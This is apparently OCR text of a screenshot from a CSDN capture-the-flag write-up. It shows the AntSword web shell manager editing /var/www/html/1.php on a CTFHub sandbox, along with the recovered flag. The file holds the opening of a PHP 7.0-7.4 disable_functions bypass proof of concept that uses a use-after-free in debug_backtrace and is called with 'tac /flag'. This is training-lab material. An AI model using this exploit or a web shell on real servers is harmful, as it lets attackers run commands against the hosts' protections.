 challenge-bcf7bfc8caceb39d.san
challenge-bcf7bfc8caceb39d.sandbox.ctfhub.com:10800/1.php
ctfhub{a9ecf77bd5b2740a6cb24069}
中国蚁剑
AntSword 编辑 窗口 调试
47.98.148.7
编辑: /var/www/html/1.php
/var/www/html/1.php 刷新 高亮 用此编码打开 保存
1 <?php
2
3 # PHP 7.0-7.4 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=76047
6 # debug_backtrace() returns a reference to a variable
7 # that has been destroyed, causing a UAF vulnerability.
8 #
9 # This exploit should work on all PHP 7.0-7.4 versions
10 # released as of 30/01/2020.
11 #
12 # Author: https://github.com/mm0r1
13
14 pwn("tac /flag");
15
16 function pwn($cmd) {
17     global $abc, $helper, $backtrace;
18
19     class Vuln {
20         public $a;
21         public function __destruct() {
22             global $backtrace;
23             unset($this->a);
24             $backtrace = (new Exception)->getTrace(); # ;)
25             if(!isset($backtrace[1]['args'])) { # PHP >= 7.4
26                 $backtrace = debug_backtrace();
27             }
28         }
29     }
30
31     class Helper {
32         public $a, $b, $c, $d;
33     }
34
CSDN @ErYao7